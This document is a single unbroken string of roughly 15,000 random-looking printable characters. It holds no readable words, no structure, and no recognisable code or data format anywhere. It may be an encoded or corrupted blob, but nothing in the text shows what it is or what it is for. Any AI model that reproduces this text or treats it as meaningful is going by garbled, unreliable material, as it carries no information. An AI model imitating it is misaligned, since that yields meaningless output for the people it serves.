BVB}dF+}E|9k%_nV{]A-Lq9YX^@hR~0TLu/{-th&XB;%oKpr)~:z-R:-Dw1R:r]uR6u7T{srF;yQwWC|7u;YUNFuDf5V]JOSxydDfIzSQ&)6iD:K0p(5D|q^Ew@T:B5T^f&BFx9s1OB~2o^EffV/%uo]/tJ|sLB&2r^XD()L%r]7-WX7x-1pX(NRoI^C55X&QTY]4A0un&J~D%0d|0DE9F_}VnWDoIS~E{A@nJ&|No%]_d]KA)z5+7%XykdqBuSCA1i|4WDeQ9i/EfV:OE9srruDrN0QfS1%(|QVIqOeU;&s~xBX(Nf6r&wOWV7sEBNOADziUS4s~0yRIyQ]u]6WEd:5I-tFu}h&r5f0U0k2+7dQBe7hyBr-+kF1A:5NrOt~ruNkfXhuIwSrfCSnYuQ/A(((-x4I(oB|]L&F~Y}1U~J6yop+WEYDr:R~yf0_yn@~EWSrr6n+~BL6(Xr4uC}k(;/n~1EOB(TiyeXiA4wt7QUtyCxkx5U{X9Y{u}(Rd9xR|^(zN4h{_^hk-:rxhwr9RW(Wrd6tWprCCppA{4wxTDyqhsu&VRfxT0y&hiyuCoEV06&I6i&%JBrVQ67A+CEN&qVuk}VwfT]ridpB)wErL4r}_&EuIS]S1uE2y9wy-A]0WVI^JVy4J0yw{DVAw|IrktpA%x+-+S7;:hfxpDrsDAzDS4f^)ue@zCwx%swe_R|W/UwuxDz-o~kE4BksVrrYz&pU]4rd}iu:R6u&KxruNK]7hV|s_qN]Ewrx(rWwonrxfwz7f&&iO0roX@&x|rYE|+rx^hkniBhii0hnDC9|/kk9^2)r+6rh-0A_EAxfqw/-iyB@)UoW&BE@79NhT(O&R0T@&:{u%4fRR6;p_K]Ux4ypyyfpR%^Dh0ioCB{6T:IRRQiDu%Y~01do~^duTkVhRQzI6k^DS_6r6V_SN7Qp440IRuRsnUNwI}FC|r;Rwk}0rVz@i@@SDSFrrCuWq9OsooORUry9ASVkJ~-0x{_prC-CxLTByTAAC5QiI/]r@fU0k-}0Ne}OJsAIwux~]Bkq]K(9wxJi-6BirDFwy7SRUfuw|LpA0BOW:Y0OrL;h^uEwpS:0ByNup:zWRiAo@Lop]CW4nAFs&oUIVwDwd7O4f{Nr]TD}t9AWKsrikFx@DD{@DIr&^(BnEhnIBJU^R@R/DO-{-J4wWr7]F+@dEY]9i(A4hn~t-eX~~D4NuDq{zELRxIp{6~~/_]eVFReELunErut]:AN{:IOXz~oY^fsh_|]fiYR_d]n6pu{n^~1@:]QuY+;r_Wy4zf@-6YRJB;NeEsu~EDw}WewAk;WOyV+xEiNFy/krA;-yYrXy-IskUue}uddq(4yY-ruXy|;%UQBX;A+(]UA@ruYYz+BoERYh^pNpyrN5xAC2A2~YUUAo]qN/E|ik-~7+JeAeiUS~A(KhzdWCN:7iN@d-u06nS2wtuiVEI:V]I::Sirt+WOiyA]nhiN2ISOnAS9SCEApYrOV1I}:(SOyT-EK0LUuukEdseQ&9N]B|f0Bo|@)r&hk]%V^E9|~9I6unD~2kixx]r:2)-R)+tpr+pC:f6wiFnieLdD;SU&SN{C9LLwht]w2yDp6{2sr7fJ2fA)27::rx/RS|k)97qK2:z-xiDn6YU|:7_-2YJ:2x2D2::+2Y:O:YWn9:wn|VOR(@|0yRyDIIFk6I;xO%t2wp{Jq%xq^C:Uwx9xVhA5OAzCUVszIxkuE0f9VBsCqiqi+&OWr;5wy4u0ft%5q2d@OutIqAAi5F&+E2:]Ew~upL~:r5Tt5Ad+7r}rC}L4e-9EU^)A(~iIEITVrqSArq2}(R@VC~kBzE1ErOJwzx1urO}DJsB&;}6@ye:w/qR]Dd~k{puqS1x;@Dk/0-uOIkoxqD)xSCn5k0YBI|^1;:B]d25|JAxx{]oenDI~ID22I5e~J^tC(IeSrwTw+2hqdJRs_UKf6z6-E+&6dpu@YJK-61iuYz2-K2u%Td:S;Ud_kdFVxn{AN5iTDUNA_zFNV5&2^JQd:I9K%nyAQ5~QY5fCxJrSDdx-:q^tQr{IBKx+iO+Q{iw4{dLL~n5rYz{L+RWnEhU{}:1yz1qX^&DOW0k)+RN]R+V2nOOV^BDOE&U}~Kn+0h+pp27X~~WhdtqB{&ABLIx26R)X6)A&^4@r~}J{D]y6]u|WRS@NUop@Qz}5L^XfhW{k^A%I{dd+E/@2xqJ7w4S@V-SwSszupLW-V:Ve50qrWwyw6;zQ09~o/COuuRuE-uNhz(-w@o:yupWOAV+1zk:IiAJL|/LOp~yrW^W70uAzwB+hR+:5:uu+y{6~{2:f;L::50:Jsn_f1Oz5V]_+KK^7BE:+}f_J}K6|QJ^7IxXw]7ifK&:(u2@siF:Ow40u%:Su@uzBW:;5/S^s&Op+tr:h&sx_Vt-490-N6o__9ixWk%^s%E;XkF+4z:r&;OdFB2WR;CzA-4F)~%Iu:EV1~ty@fnU)~tEuY{uQ_k(Bse(ue(xFNtEri^@FY;OS+@WptV/Eh%^7]%rqd;kt@zip4wFdx_O/U%dXrXX%rss|C5B&BNh-kw)6dsrVX{]-u]^iCdwpzd5CzwtV_]d/_QNJ&C;Cpip&TipkT7Q@&QQoN2f:J]xwSpXVJITUuxzprpeD;K2^)%@Kh]2:tYI~FYI6rxOwTfA5:0@txu6hD/7KS@BKxfSODWroD|z)Xz}{Fzhi)t-eLtfL&W+:rfS)Ffn5rin-FY}12}dK2:k+:}@KDfK-T}:UT7zo:Si)6CTK6yI0~Dpr5y1tw%E@r%-9];/u]KU-NO9IyV+6OiCrR4)2UtpK+T/6ro2oE4(&y4FAV05~Erk~EByRy~Dh]4T@NTt6y4OSV_WJ_~:DVi/|qexEy^RpELk16Xy+e}Xw/~Atzi)_^D%:Y&%0@qz_O4U;^Vpq^iJ~zzI}rrewzLfTBWs)fyV:pRh7WEk2EidrI}uKSd|1@oE:JDw1_i7OIyh5ruY~{5KVBxh+zIV-Do(Xxx6wLqR-@6]]frOAJVWAU+tfLnre/-II)(T6wy6h7DF;xyN)znKJKfAf7nDT-UT(wL9R6Dh%TJr2S{2:^)&n%)Iy|WCw5)}27JTf5+QOd(T}X(eJd(e:i5|e&)T:stifd-SkQC{ix{D}QLB&|4R65IQKk9%q;NOyTqC6n162V^|2f&opV&A&SnUtyA5&drtSiRY7YVIn5Ew41IEKONS:rQF]qIE_Q~rKsFJIqfNVL/{eJ-X9|DWAY9z6_AFqf@WAdtWDs5%o%iYuUfN4rJO@|^qi59WUh;ywXT:q+InEk-;U:(W-B5W-Q5yrYf+~eS&YD6BO+:kSyketh6V46J77SSYSteE:q)rdf;C+ep(1n%SErC+V]NifB9{rSBuhofrW2ey+o:9&dO^@2/XWku4eUD6Iw~sCVXXWu4yx]E4-w^@})o/tCSY0y^yx]usUU9owU4CB0}Kfpo/WWq9A{X5pziEwd%^E_~T_Nhs6kK4W(@N(uNExtDWke9{ru&]TtRW9&RV0KW+~dXEp(/EN-xzLVyRUCBJ}x{y^N_zFqB4iwuLrFnOR+]N0k{(D{I0S/0/{E40rIio|rTQEVI9yq4@~Eu^xxuQ6@2BVIwK||uOurwV~rup~prxO]nSW+&Dt~x_urwn7y2d7+q+7UqrEzh]OEu1n+XkO7qq0ds%@ROd~RxWnp1ot0dh|kf6YzqU50{E:zro6ki9XKqA@Lo/wfqU;LWNLBL:EuiK}z5UTrQsKX:&ik7Y;Jp2EY51uz%O1)(Az-L~%1+wxxLi|AV99Fu|Q4Y7r}YI4D9(z26{72}V1DVOe2-]YFtqXDpOfo6@QD77nCLUV}uVQoFWortn(oTNn&&;yo_F(ot1yo__(29;r0SrLnIeuCe~-Y5(hKxzpJy@z4L&KW2)DWwkN7Li5|%_|/R|0KE%4drDRtN+5]FJ&(NptFL@O2~I1XWq2@{]KK:{69zDxy@|XSYI)I;UiODN0ddDx(^U}qpNt++U&Ury_1prp&dI6O~~69L1]zq4)2:CDp4Ns^B{ee:{Qs]wd:|f;)VpIS1zdtoE(7|LN^A9Utuhn|FnW_zV:iiwn}]yY_}yue5R2+~JOk@txIKVqEBY](uS]Y9_-hpz0rUR1f7~z{;WVURDEI:p_-%Wr2A&iE&qN+ppf95&0uFC91WBFY_rOErE1t;1kR_195{O:|t-q5Y1TtY]D7R;y]_VXK%D1F6UOiVuDu{_e/u:R41k_@q+:K7_p27u6{I(i5zdT|XIDX/{1F}oh4R|r/uF6W4;Kd7WBowV;96N@epqqY6+yDU29(_hw]qE}Y6rwyXI~F](w~L|RL@RSuoyxY{/SNC]e+)s{N_WrEs+Bq%z7s{sSNoyrNQe^~|W}6@-%fer{uIkp+6WwsY{wQr0]w-JxLwW)IyxAJr9r_iipIk+dOBSS}T@R0^Uziht5dEp@JT;^0ek7wS%W@z_TdB07Bz19&nR;~X|0dkh2uI+:EIhqxuD}9wr0yTB2ziLXtT-Fz~R-Wx+-QqWp0XUYA6+Y&xwiDpUEVhOS~@Uk~SO^V6i;+^W^i@Uduo;xBEDfyR@~qw(Q^hkfOKrEBqus:rIIB)WI-qI0~]/{~(u(&rJYw{sy~r2]T^o%eCI0xY7-U]~]{]7TU^~kx7X2K:|rRDOIW7D~B4y6sSkr%fXpW9Ep-{NKQp6yx}]WRWBiFVV9EYr|J(BWr;r@^7yIAWS-_S6]xw+pDoBxFz)f;NJC~Ixezq~Fq2IRh0:yBqxf}+J0DWzCytEYI4z4JBBpWrTz]Trqr+__&5IEdtu2T+IB)rD@;)N06A^Tf+ETiBySiWznfyqqx%euhDd{]9Twow:ouOWiNkOyAzKn~D0;rrVCBJxx4OOENw4({UeUrpWrxxJKs@OqIRSD+:B76-F}iWp2:SA6~wqE+RpXqWAtenL06+yA556:1:Ws)WE|/)iRqR(IhE6A_q]0kB+DDW@U_qT~Y_qxUS_ALxC@rIzqdF-teWBzWExBpqECkW04Rn(%&uE9k7Ih1U+T-tC@xpA9yr@BAyox:id6N&:^JuI;kk6kEx]uW-rrwJ^SE^BppiI-xUChErr+OIEIrkRip0V)EdTWWDUFDTuS929)x;Vr((^5(OuDxzrh999DdI:677R-i-B-Y6/|2prrO%_Y^rROorySEBU:q:JO%xSkSrkK~Ohd|k6wJDd+^^-Wzqd-dIz7UK+trODd/2zVOJW15~~-k/uk4i:::~ESzq@JKLRdUO]54_x6:7ux}KN+:|po+Dr;5Fpw;Ex^:~F;6)A]k/{Vz-O1YX66z0FDyTkxRkO|rD|ExL_T0C6kiW0zATAUr-IBC6+p5C60E17iLy{x1-DSXT^xCu;E6+~I1_Y4:t60:6y@xF0U&oeBL;(4r}W@nRrOuiU&(zXyodnErO1SkD6uxLCVp5Y_:+FXf5SRJBn]s]w10ixxAIFCtf1s1V]pEpS-T2E~p%61~++Nz99rrrI(W{UY]eS-nI~BwBpEqp~VDyLxVe]}t0yLJ:V4:uYS{6Ox]%~nUhLN^~9RkRuW9SwS))ki;Wrr-&0~2~s9yEI((44op~D9eKw22ruAk-]W]+SYW-I-K1A|diih/%_^Sz-T|+(LwCK++|QhIBL^zOe%owxrkNEX:E{TXefJO4]L^9Voq+wDzr{KBA2Jq6pN;{^VOOC16ELo1dn5u6_e@2eW^+{FICO_O]tVB0Y-VsiV:-t{II46oKtC};fYL4(W4uduOiT}kdVNtw^q&69AVS:AzIFTK(x@5;Vq//do}}FUdz}NF_(}KW{suDWJ&+AReq4WhU;%N5Vt9JxA5zW@4}w(s:6s55uf%2f4or1dAoyS^RT7B_4~;xziB]@hWU)}uWh6EuqwB0%x%QDp_Y9Qyk5EeqEtI|ss5kIBpQprzV~Sp]}fxC~i%Qp_NwzB:y(uwx_R@rpnuphttBr)teekhw12LkiBd0Ih9]xkU0(p]IhX/VOXEyiN@KkD(nSx9x&tiF(uNDAroWUeY{EI|rQpqz4F{SQ%:~W(+YySt5Jk+uefE9]%WI-(|^NN~f96@:pI;6^/rihdqpzYo:WUosB:(|N:@J|pQiWfRK{KsR56iL+uqw+|tsh7E-5qI]if|AnqwBzCrtNFoJ}:ArnA-Bqr)V09e&]XDqd/;Or:0&Eo;O&F()h5qTw_L|q5tVU}RRhYQy~22rz2t9ASdF-J0nBEFnnWw9iwA2BxN6IqFhuTCh9u9;)u6(K+yEXq{%d~IfO]1R)C&Xfd|ru)B1D/2;-Iy/EBwpES6EX5Cs/odpIw}6(+}n]97xIzBpeDpWrs|IIkV/nWOER0K4V2%^rrw_NIBKp|:k+XWSyO(o(E;7Bpwto_k6V6kOhknKk(F@Fk;6Wi;2r^09izWJ(h0{Cf7e]~tpIJBsxwKND;Q)&h-x{ry;FOe+eSwzxk4d]VL-E~7ikSVf%z|&BDdpuUIAzWz:Lqw|-5iVDw]tVWdST0p;:dNSk@zz-@x&|U}_KW6zCA-6rni~UYKn/u+6C:BKi~QLUJ+UqV5Y5E:5)RdT6&yC:F)RUIuXEOUVqk^A@fpK/;dFn4VzkL__@rtF)h:}1ydrdQ{XW+~s4z()S}hu9;1iS&9YJAYhUBzXK|dSo-E4E}A)r&T;^rRwDpz4z-6EeCC5rD_]e{7dqU4p/7hDT2B(]5%^eUSx&urWBoVW~AAqEOp:A;fdLkrk;wVkFirEw&F;(}1Y:+wD7}pNtI~L@TBBuL_^q]4xUO4E0~sOiz-pL/xy-WukNU|Bnk+~eQ@J){NLIInXYqNTV_|S@CS]ot}:e~:d5Y-qOk6n&V)iKJdBJ|ENKUF6:C7^E+Y2AW}ioWAzSOL^J&1~hd{9LXAE9z9zY:LoIK;_Q4LJ]Vfop~tC}hWpqi)R)AN4YnzU~9RWJ(|:z;VdDz0kLVL{CxfETC-R95yq|u|p)D)F1VA^;FJ)(W2qq]@Yy7W{o1_6euATJpTL9Q}6/IoXt^6rJVe&xxL1++0nA//;q-E|^W:Q%R]6EzBIq%-&U%%%L&UwWJV4~CW|RQY0+{CBzF&:]u7WX6CO5:Q}0xsJ-B1u|Lx:]9CF7:)JO)LKB9h~LNq@4r~x(BJyoBiT-&|RfSnSJxxe(6E_B]_])k@D{|_6_RXiD9CYT@d07^zddB~]rJ;%9IBD11uT7%])}VUykJi@%&A|)T]}7:VsXiK}E{:w&)p^26A15i^t-RSUzQiszX_tB9;d5q)JnLwFTR~qz/dYUY^UONL_Jiot]7ONu{A}YD1R]SN&EVxL1Uzu@(&r(qK|VRUSus6:&:K|zd{JW;s(^S(usD&U;:@(74K]iSrE0:x](1LnJdSn_s^/Dr^(kTVkDFD{tiX7-LWysLiDIz9WUyQryi7X/r&Vp@_k~yI{x-zOE@T1Kup^NDwnR1:+FeUsh-2ItOFr0tDL^6^&+Ody2i9^^9076UfkFxWDw~^nE+}1rRkE4/WE]|upq]peIOWyYSWJ5O2yWzszqyd)K}R&hVo2)}5]5}i|u(LnxRnriq2qsEIL(U:C0In+Q^A)AV{+w@+(:Y^rx-zi/)0f)fFV%KfX_i6o_tq1TiVttLO{)BUUI&xdp_Op%A;ze;Q;5q}ipJVYw-Cf)7_;ky:D{CUU)CTTqdXxCe4uF{{J]I/qpqXpf;Xs}0~/5}tU]%9)}^^Y9;fnyO_Iw-+_7%|rwCxq@ApYLk5&/1&RriR6W{CIp{SRR{E06ywwd+(nUUp;IzSpod42N)WEut]9F:LINf-}9pdLfNrQCEweD(pr_w7~e6uz}Drn+uQx6E~6p-izikUk-x^(n]+6nk7kUWILu(rT-y0dtk)r)dsxUR~I1Xxio:TrDO5ot_%KR:-KCLD%uXCi|xp@p6AK+_%T-S^Y6/Dzp:/--Ss%):sk)XdinWwYBkN0Erfwu|/VCV|{tA0664BiILhYW]}TTV@%O1&YRD{O5+N%dXyBR)4ViDJBWS2_D1O:rn){iLD(EtfiIE&Oon5z-E^@BER^uR9T6FY6U7BrINXz|pJxEeX0w9/tXI@r}6sQz;Vd)EACfkt5E^%+skioSyi&%:q]q4Enqk]{&kuR6W7:_STrk]xTR:E-h:e4fWLQR641:yu{~L/i1p7kVx5]}ywq0yu^(6z(oSINfpwuNpw1CSwk:i]V5p9hsxWz|rrxxh]dfOIrVDUU}r0JB__JB_~r&xuk1S~u2I%(J;V0sznF):nhQ:}V{IO/0W2Vu;1y~is5x61A:xOz19kJFr-(1R]C(h]]Vrz5+66h}zdkyCu2{O+^}J9A)ydwe4u5|^+XOSuprRW9dD67yR9NVEQ&QEw_@WSsSLT;)yyiQztu2pu_VLCA/zD)L2x+&yq+&D&:fpx(z_q;L:5/s_JIh/)DqnT6TOERwFOi;d|WONte:2TLz/ONs2txK]Tq6(LuqVyLQTtw^w~]wqO]0&0J|0{C2(nCC_{LAKT_;h|pSfKr|WC5IpI+sSu;Vfxu;owy0Aow}WLkE(ptU61r0k1p{rJrUqurq6y~7FD5V4rLnOx6&@rrdh~NA%BCDoiD;EK_2o:t_;6^U5~h^^pqCEh9K~OOw{TT}p15D%LI)nw:UQDL6:~e}r|qs)1Nn7zE1OtroLK:)ynXwQCr9YzWzB+FF_zp-+-If+ytT~URs}yEx2r5~UIF7~KS9oySD~U4VDh|~/S6qDxwROWzKF4ytT6]I2Wy)sz601xetfri7%NXwt4V(erOL|^^)01CwtCIwU2^|Lo9+/^WJ{SYi4w7y:0Iyo%2WD)BTL]01w}5WyKL+4(:D_JVLt_:UhO;4tCAtx/LC4rp:R~SLKFOp+|_r;6|yI2@UU)Ou&z0pNEOyOETWe_T|EQTEJSLh7srtQx%0JSWz}1:(rWS~&%StSBIuiUSDJ~S+x@qr]REOV1r1i;VWh1TyEW%yAt;w|6_6YSz{u2-wIEtzE~TdKw_nF|@{-X_LV({SR_h+NULn_(@+yQz|xD-QzTTztyJy])qr2)NtR{CEDwoTpVnrK5VB7uYSs(tEC(o:ED1dq0{Sk&DS(TsUO&qWBw^EYIB+yRCu4/10EsTV_5+%4wr|VrB|:S{(OVh_y;WXheqtDq4@;ThOLB_9^5&eE5oYxxo0k/-2rqhIee&}++K|FwWC6FTV5+npu9_yOdSzItRyWBFSwAk@NxNYpYX)w]fK_f9@Fu::2wI%ix+LEQkhp7{|4E@2xi&2E7uFAzSB_rLnxnASBw{@wIu~BEUNuId7OE(&OFxBC]xuE25+y;s&rN&Vp/h2]IqDL|]D0r]&x2Vyrz]+62kq0Uo(:2-pT~Jxyhnw:~UfinSi:@5)kdCp:Up:I}AzNuDyydL_k{;uVz5i2|F02|-NyO2NC&9]id&wIIeB;IV56+urE@Aoe-Su+|:~]NN;@n/nr}IC9]6|I]6~hN^p7J]]I]I0)R2^^uVUh1IqCNx_LLRkzhXi&CXw-Bp}@}D%9~|Qw4qCkJw_Ny_+~ySSi{@Y;Ee+n(rsSuw@{6LSdR+z~SwB:J2ehLyxUoA^iQq41F]t}OW:r:9TD4T_@rShu5pyqKrirCT6f+y|k409n~^9:+0u;-5Ew-r10FAFdiA5RLTsLnB7nWrzd)R&]zuAkpEWQoy0uO57YIR7{p}sofp|5Ju)N6}D0TFzz10UUup9siB&{dOUp+p;6:kJTpBs0A0o-Ayx)AFY1:wi/q@BCR@(})ziSupIA-wN1F&f/Q&YrN&_Ef&_WF&LA-pr4-u}n047QDIK:9|EWzz{K@]AB+TDzz)wr5Xyh5TDqW]dXOWnywIr++Q|UtWpzxd{Opx4CXqzKzERo^x]%S6w_5:{Qip]xJwf_e+tC0qi~+SOeAxDu|-uQdX+(tV4do@1dB4N~)QiBe;{n|NyJ]s+|JU(+u(x);_Jf2Q(~EL+fS(hpy]|5rhI~:5~(KrD~:TWN2rWIK;D_oA](I{p~U]rBd]]^5SI1N9|5pVh26ICIIK_]%zhEpJO-w6(s||y@Nxxz%LU5~QtywO(0D:d/NVBkyBL0VCutuLWrxYWrz@kW_1^WX/^WDw^yR9^yTt^y4e^yD7OrxrrDILrA@EFewdC4|:r_Wz4t/dVX+1@pS/yDtCei{)/LQz__5n2OL{IReUVkQ1N}w{WDzt4y5{XqAQE@R1-6LAwh;4B5eR5LDI5O5Ft:{i6S5zOR]yALe|zNd&&NUzpy^~q|pRJ^)+ApuIqpLOJ~)wedAupBn7skrYS]VVwE^1YXEe)ChENdIh~2(NDe~i/i^BBu(5k_R%@O/Ez2zEKxI&WpuyV9|OS6r0rz_4LB2X6D_Ee9tX@DK]NwuEAuUe/_+N{U&D~WLE%C9SJViXz;:EN6Xq;OJe/2uL}^rufu6Nen2prnOp~1Oy2Krud6uNxVsF/u+:N5xzUFWweKe&s^7;%U||KKf5_}CK6qzKk_LW&SL/T}0xon;@6-u_ySz4p-rh0S{Be+(5e9~99^nn]O@zK}QC_4Jn]RiC6~4etsrNW7~i2FJ@%xLV^A|zT~DSSC^y6w)]Sznw5AD^;Q{V7XEV/VD-yQ:t);zd(Fx+OhR2/I-ukE;-I}O57RWpr2EL4S5uhik5|4OO6K::|^5I]-BD5N+B0DtdR4YEk9(Eu%VA1%Vh^^pK4Vf9F-F|f6E@xphFpTE@e|Ku&y@Sx@Upu:DrWz_)y_%)yDk-D_Or~Xz|iT{J;NJpKWie^n+&/AN|TN-rQ@D](U5:F1pknTQL:UE&0@]XCA{s%E517f]p5NrhE;6_z;+@/WJw2t+zL:otW@|]/{oCE%-s)9WDd;oWw0w(upt}I%I:Qxisu|Wr}~f~Uz&XqA{Yo_CYpk]{(ohIV:XTwh)95StJ~QdOBA16V24%;VL2zf~AtNS_WQ7]q9J(wqYD-y&{02kQ-Bs6i/xA-0~AWO~@tQ~Fx(NkBU^kEw~eBUJ^rxEOy0OyfSErfSDwf^])Y7W/r(&LrEiFo]Q6WA(S;Yn:r2f4VD&7sE-e@eSAA^2Y-1^AOzUefV^uS:@^JhV4f_OU(+AWt+f_kNf4UR|JU:qhVwX5qAN-)tND-zFirVQufILp1pwUhA;ioWyQL~Bke+&rUU;f-;%_JB&^WNw:OW5kWiUXIy7tTUNUr9Je(1/L2x&N-R)|]V{-dVu@fKxF^B7TX5J~ru){urEx@})1yL%XN)ILx45NsL4@dS))S@s/CU9e^y|&BpQ/6W{Wdt~D;Vp9B-0EIq2r0i~df6-_ILr+5U-@QiW}FiO5fSW+W]27;DJfFD9d1)(;LsNVXru7onR-rQ@k9{r94hRINS_y@pYe(DAf+O5SBx5}C9^xzXO|)O(RT;QzKX;XyhFV|nE)4%%12wTVQJW+0T]K/2erDBTfS;fE%XdyFX)eorSd]LxTwJ4sTTYiSSsR@SB&-K4oO]U^^;wi4tsnXCeC]DQ|hes]xhXi6TxK)--Q6wV{@xu{L)p-FWoIQr%N^%7%}dn//TYR&p2EtVSRhW-Ao{-}DhJS]n1VuSLr)(wN-oT:(/:X0tt-VEBQ)oY&dd)uFOdV|BTNC%J|UsiVkVh4-|N;TWOUnVzWw/nFITp)kkeY:^s)rXWpN;0K|Xf2ptV9LAw5WS;(6uX(}UTz2X4]]BR&Top;z~_5]K6LJT}dYd(y_uL9%QBf@]Qy6-O1C+JrwU9h~(WOeYJUike44dDVB1uwC_o]S-^t~^Df1S)6K0oJ]BTwdJF~tF7;W@(eFdK2Twi9x%5)20+kyn&&t{/woT2BWp+^E&sYr7OueKrQrhWW]U0pnQzRTk(9psBEX6|nnYdpNVs%Yxz{9rVOI2/B&W;zeQ/4fpRVYf{&YRoXh5YR90+Y:S]B_D]zWxJ4s1F~%yxVWu(NDke^6~X:~4Yk]BK%E{T%-W4@WQ-6A:4^CR5u{24O|9iJ_}e6F_4efr:/]KSuW+kIRzIX]zJ~;+}duod4V+WW^S-:yyhAAziJ]-+^OR]i1uYn&9nXE~iA{;5UuOIwSyJT)BOsx+7pxQhdx{kYAJ)fqFA6TF~|S0NB0h&tT_ri0_&tDo;Epf470(X+TDI2~pdkzSTuJ-5qDS~zTfzU-+qU6STy:_%X{wuDLrdEwWWiT{Oh6Swup-h0iEqEQ&VET9VWQLuED9f}f|V+fw-+fDCuFBuwL;%k:5D{XrIEy&/QX&}xurW%/s/r]kpkww6@opwspJ@zKpDIyE-rBDS~rf_rSN_]hy^w+uF@4JXxu}iQekppL^|z];:&y^TJ(_&ykez2z2Tp-{~xBknVO|WrxRtuSwR|W|]CKuu-UI(JY9]4~ECY5R(SdN9@C(J~uOEYu+]dnBOV09~LVy2~u}IIp40xV|+i~kRV;~S-f~pIOSIu^6{o9&Bwu_%FXi^YW-2w}B:+dIyiAExEiNwySnEWzVEqRO+zRUFK(+](dW^(}dS@yXtrI0R)]r(^&DSRYSAS1Kpzd@hS@s)OFwO~UN+C~2YXND+911:2ODE:J(N+:D_2wfX6d/Y4|)_Y|Y;zz~N/1_k0}OWxy+AJUJ9wn/n7e1K{YL&WBz/rI;V))0drx+;)h0fK^fOB)/wrDRf]%rsy|uISE-6f(iNiN/oIN;wEE-Oo-Iesq|IwyQEF(B0(CRCx]Adot]W-qJUEBp^);BT^VCyN9B-WS&yE-0sB2uEuu]_7IW+]EnOUA-WBWpI]6yoUSWw)9Byrff-w)4IIrJ@:wBEtOxDSrD^+}JJkI0LDzWU-qXE6y6|V:xOA@ASz;9&x}-zJ_])W|DuR|(56Wkrr4+rO+IUEUTpk6TRLed]qB2I(yJFw5rprnoT0Wxud-rzyJ^dppus9xo+FEe(J_%yJT(xTSir]4):iENCNDAYReQrw96+I{00tB~4As&&V)ip;6DI+no{QLT|440d1tyYIr6p{]KRuqRoS|-69&6pIRyJh]NQ0wd):2oVif|L76eyOEWrz^D4poy~equrriAA-;Kn]UR)IELeV9u__CrA-ykQt)21B5Oe^ELXhiFU;yWBtRi}@~)e59u-A9;N_yAiqi)]@}9+7YCq+sNS&yY9uJy]}p]^97rNCs&D{&]&+Sy|rWF6FwWSVAJqn_~p)huJ~uSUI:SV4BCLNS6quCNnunip@I]q2JpS(+T~i5xDxTrJ|z)&)S7oNNB4Xy6xDkpW~+wrx-zy]:SLpq460TVVyf:+kWTV}pSi56&pk6d2Kit/I{ILfrWeJn4xS1&&T4~2Dwz0e5YNxIUhkDon@LV:|^t(NBLNU249o@SQXr:)959kwLxY:rFYN-+VrE+)4B&eySC~7XnR:/Jx@o:5D_4SI^6|wRd-AWree5T1r;/D{Fo1i/(_Be4XXu%e50^{t}uu{~--)44X11Ut7I&xUTQ{1hEzerWq&szRTuYUUBRS-0N(udBYY2^F^{~1X6zddWNFi+Ahd@@uqhxpTuSVC40z6{hWQRVK^WBzp%]iVTz~+xS-hpJBrf+BN9x(2fCLd:Kp2{+;rzBLxk0;B4qE]YzVrw@JK~t_yoNir]k226BCrUFISDE6yuOLAIJ|t%h|Y}rp/DOe+&rVJ_w]d~-}hFW{:SF/S+_dTyd)y_Tku2XCV%VE6WWW|zuBJd+kxdphW+x()hL9(Ln@u5xf(^D2kQ&xuhEyBtqBJz+&%-pCYCCswo9ER}IdEUq9DC6FeOtRk4iTTr9LDn9%OWouu2:Wp)p}p@0SL2-ILpwXo:VQ1]Ae+(z1UEOSV(q;S^Fs_rNq+RfIXfXq4Je+Snwrw2rR2hIxpO7nDpNX}r74NBqNinFN^LKIuCe~tsDp9E}|{^rV;4hu~Tu1rS(SO-hXdED~Y;]WEITu^hY{5+)hooDY2_Ed0Qwr]YrwJh7iS5%wDUzWox~EtL4ERwOJIR^kIrenU5kyE//-B4Vroxw-A_p}&oo^rCnuDpJOdWuQh6]5fFz|y-io:N_LI-AA_OA7dkr)z7dFkW|T0zhzSWf|;-~0Q19AWh^6RiF;UDuAyI(@%XyNfI4;r~7I}&h{niX4)xopRoteCrwU9@QO:TwnxUx0tpW1OfW9CxNrnWzikpeBtIiiwD+qrUw&iB@6h+e(:D^KFO5A57:tYU^(K6q1UT/22-i|twkqzhYT6x^yS+RV:Nyo5-ur/h2I7zyUpn5;RWz/6zk+_6SE6Nd2h4{Lu0hAprWTy&-CSks]wq_RJ~xDWhI:hzuqsoT|xEwC}6fuEkk]U(-I}USrC^^^y9xFDqh-OrkqW-e/t}N)WIJKL{_CX9;@pyuFdI0tF/Ofo-B+{yWioF^YpwtwI4T(@D^TfJi]k::}JSr]z4:h+|4JzVFsB}IXttOJXR02(x2}0wVodt6wixLSsfu;]0:I2~x0D9E7L(URFKL5T/k:kyuiCsKe})Su~yrUtdreNFW)2|n_+zpxr_irE^(5/RTEff4K-DxpiJN}XB_:4DNYi4hJ}JADEJB%KwrOi~^Xuf4;&LF|q1QI)t4OTdFn:pICzoqxo4CI)x:7}AS9]T9d&ttWF^Rz6JdE@z&fnpEtquCyx~~khiz(hB(UB%-rA7L+dy)W-E~xIQK-LF2z{Xh]x9;]EC-~r~d0hRf^/DFzyY}D+w0DF4t9{A5eLx|~&wCF)S2UR9]6xwAzx;io~:hhy_wk]2CiLKr7BX+:0tIk&;iJUV;pok0DWreREyNXw5r0foAhdYXz1(h|yznK:Tk%(RwAW-p1S9:nSuso|xwrooukY@5~N4YiJ}7qV(%D/pE7-DsSVVOE+uOU|]iNoyYI5wLfhr{i5dI^06upJ9uy4xBXxn|SRuAr2S_O%6%BBuVAV(AYzE9yed^z(2F:1~niyQy9)NJOxNO(2RYYSC]]Q;R_4zh7hLoVztO]%ITF;7z%O&d@9QsOk/swEAY%rO@_O;BrzLy~WprhhXSB|~]R%;D)@zWBzD^xwyDFI/{5]AVJqO&h_^SKx^XK(OL4NV@X5fkt2n~Rp6XB2+Lh&Enuo|Uy0fC||46/LV|y9r9tzkE7dAXBzfT^NqAOdFNI50@6qwuw{xKwCrwfQ4d4L~0DY^LxoI5C]d%rr2tr+}dDSCBz|Fx}u]~_)/iO:|siL%F%%]OpkV]@7Rw{~s~LOs~xN-9LD;o~DuFi{9OBzqW)]z]4qDiB_By5i{nF})NYtTBC~S2ToX&h1x0e{:r0}%QYCtL-k0I2~QK^U5IU4DnJ7r1SxEBz:9_+D|un7u/6QR(%/BiJxNDiF_%IVJt+x+~QuBS-K%RSNUU-5Yi]_Jdqi@ttnD&@%-R_-4p~)%t/fDL)X2D+Nxh4YTd]qweUNhN^5OBiVDy}B^Tx7xTdIr~Ioz+rUKzsODrO6{-@zfdVLzQzW0|k(xhJWsVfowU~u9B&~B]tL0y1n0ykIroqRV:BOrot{&(tBh0hEryROE-F{kOhor4+qISV]I%n~p%dE07JW~w4